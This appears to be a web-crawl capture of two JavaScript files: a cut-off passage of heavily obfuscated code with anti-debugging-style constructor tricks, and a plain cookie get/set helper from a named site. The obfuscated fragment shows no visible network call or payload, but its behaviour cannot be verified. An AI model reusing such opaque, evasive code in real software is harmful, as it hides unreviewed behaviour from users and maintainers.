g();j[UI(0x28f,0x5de,0xf11,-0x5d4,0x2bd)+'me'](Z[Ua(0x1671,0x15dc,0x1ad1,0x21e5,0x2284)](j[UI(0x11e6,0x74d,0x1766,0xb0f,0x108c)+'me'](),Z[UJ(-0x2c,-0x306,0xaa,0x159d,0x978)](Z[UJ(0x44,0x382,0xe9d,0xebc,0x978)](Z[UI(0x6f9,0x8c,0x11e1,0x74c,0x209)](Z[UI(0x6f9,0x4c7,0xfbb,0xcaf,-0x3e)](u,0x1*-0x11f1+0x43*0x7f+-0xe*0x116),0x1*-0x249+0x1*-0x11f7+0x147c),0x3*0x15b+-0x1d7+-0x1fe),-0x15b4+-0x243a+0x3dd6))),S=Z[Ua(0x1671,0x19f5,0x1430,0x1193,0x150e)](Z[Ua(0x10f5,0xe19,0x1b64,0x18ce,0xd63)],j[Ua(0x9a0,0x2ed,0x13bc,0xd49,0x646)+UI(0xa9f,0xbc9,0x602,0x902,-0x1c3)+'g']());}}[Ud(0x96f,0x348,0x159f,0x147d,0x5eb)+UG(-0x43a,0x2aa,-0x766,0x1d8,0x75e)+'r'](U[Ud(0xb6e,0x3d8,0xe6d,0x49d,0x114d)](U[UY(0x13b1,0x20e2,0x20b4,0xa1d,0x1603)],U[Uw(0x22d7,0x21af,0x184f,0x1a4d,0xef3)]))[Ud(0x1289,0x15be,0xe94,0x1917,0x8fa)](U[UG(0x263b,0x18f1,0xfd4,0xec9,0x2207)]):e=u[Ud(0x16bf,0x15dd,0x112f,0x935,0x1d13)](g,'2');else{if(U[Uw(0x28cf,0x259d,0x1e62,0x153e,0x18f4)](U[UP(0x16d4,0x19aa,0xcc9,0x9d7,0xfad)],U[UP(0x5a3,-0x81,0xc3d,0xa98,0xec2)]))return![];else(function(){function UK(A,U,e,g,u){return UY(A-0x165,U-0x18b,U,g-0x11,g-0x23f);}function UQ(A,U,e,g,u){return UP(A-0x2d,U-0x24,g-0x765,g-0x86,e);}function UV(A,U,e,g,u){return Ud(g- -0x1bd,U-0xd4,e-0x13,g-0x18a,u);}return u[UV(0x223a,0x14fb,0x175c,0x1913,0x14d8)](u[UV(0xcda,-0x491,-0xad1,-0x7a,0xad2)],u[UK(0x24db,0x14d3,0x2221,0x17ff,0x200e)])?!![]:![];}[Uw(0x175d,0x531,0xd58,0x785,0x1ad3)+UP(0x131,-0x45d,0x63,0x454,0x793)+'r'](U[UP(0x55b,0xdaa,0xe88,0x1740,0xc86)](U[UY(0x1600,0x235c,0xb62,0x11ad,0x1603)],U[UG(0x19c4,0x149b,0x12b7,0x1d99,0x1580)]))[Uw(0xeff,0xfdd,0x3da,0x101d,-0x30d)](U[Ud(0x5f8,0x30a,0xc08,0x411,-0x490)]));}}}U[UP(0x11aa,0x885,0x1621,0x1447,0xe27)](e,++g);}else U[UY(0x4be,0x1261,0x19e3,0x46b,0xd91)](U);}try{if(U[UT(0x1e83,0x10eb,0x947,0x19aa,0x11c4)](U[Uj(0x1858,0x1dd8,0x1d19,0x1071,0x9b2)],U[US(0x11a1,0x1259,0x113b,0x6cd,0x1d2c)])){if(A)return U[Us(0x20ad,0x1060,0x14bc,0x1251,0x1614)](U[UT(-0xe9a,0x48f,-0xb80,-0x831,-0x236)],U[US(0x4af,-0x69,0xd62,-0x4db,0xc8)])?U[UT(0x663,0x21a,-0x47a,-0xc8,0x82f)]:e;else{if(U[US(0x2116,0x1ac6,0x22d5,0x13fc,0xe4f)](U[Uj(0x120d,0x19b2,0x1361,0xe25,0xe8b)],U[UT(0xe93,-0x573,-0xc84,0xaed,0xfa)])){var [S,T]=U[UT(0xa93,0x3e0,-0xc4,-0xa7a,0xb7)](g,[{'data':U[UZ(0x1078,0x56c,-0x428,-0x76e,0x8a7)]},{'Ef':'\x20*','data':U[Uj(-0x2c1,0xf1d,0x169f,0xa7a,0xd12)]},{'Ef':'\x20a','data':U[UZ(0x358,0xec5,0x4b5,0xcab,0x1247)]},{'Ef':U[UT(0x15cf,0x1fdc,0xcec,0x120d,0x170b)],'data':U[UT(-0x881,0x6ce,0x817,0xf0e,0x1b0)]},{'name':U[UZ(0xfc2,0x7c0,0xa94,0x125b,0xb96)],'media':[{'data':U[UT(0x1521,0xfd2,0x1555,0x13fe,0xef0)]},{'Ef':'\x20*','data':U[US(0x1c9f,0x17f5,0x24f2,0x1462,0x1537)]},{'Ef':'\x20a','data':U[UT(0x21b5,0x20fe,0xb25,0x18c7,0x151c)]}]}]);return S[US(0x12db,0xc99,0x1d5,0x58f,0x4b2)+UT(0xd59,0xdf5,0x926,0xacf,0xc29)+'d'](U[UZ(0xf14,0xc90,0x14f8,0x6c,0x14a8)](u)),S[US(0x91c,0xc99,0x3ad,0xd47,0x17df)+Us(0x1a38,0x11e5,0x6da,0x13f0,0x1079)+'d'](U[Uj(0x403,0xe4b,0x1bae,0x10a6,0x1280)](S)),S;}else U[Uj(0x2818,0x21ab,0xd93,0x1a43,0x1b5f)](e,-0x1d21+-0x60*-0x3a+0x761);}}else{var s=e[US(0x13e9,0x146b,0x1057,0x1dc2,0x12f8)+UZ(0x273,0x2b9,0x59,0xfa,-0x7f7)];if(s[UZ(0x1033,0x3cf,-0x4e8,0x8f3,0xb30)+UT(0x1d42,0x1353,0x1397,0xf25,0x147e)](U[UT(0x165e,0x11fb,0x156e,0x907,0xee1)])||s[US(0xfd,0x622,0xebc,-0x7b4,-0xa8)+US(0x9ce,0x164b,0x8fc,0x11f1,0x118b)](U[Us(0x3e8,0x8b7,0x7cb,0x1290,0x958)]))return!![];if(U[UT(0x1b33,0x1c28,0x1990,0x133f,0x13ec)](g[Uj(0xbb3,0x18ad,0xd50,0x12d3,0x19fe)+Us(-0x5ac,0x370,0xaf0,0x181,0x2d9)+Us(0x101b,0x104f,0xdab,0xceb,0x971)](U[Us(0xd9f,0xfb5,0x436,0xb36,0xa3e)]),null))return!![];return![];}}catch(s){}}

--- FILE ---
content_type: text/javascript
request_url: https://zahranazari.com/public/libs/Cookies.js
body_size: 177
content:
window.getCookie = function(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length,c.length);
        }
    }
    return "";
};

window.setCookie = function(cname, cvalue, exdays, cdomain) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();

    if (cdomain == undefined){
        cdomain = location.hostname.match(/^[\d.]+$|/)[0] || ('.' + (location.hostname.match(/[^.]+\.(\w{2,3}\.\w{2}|\w{2,})$/) || [location.hostname])[0]);
    }

    document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=" + cdomain + ";path=/";
}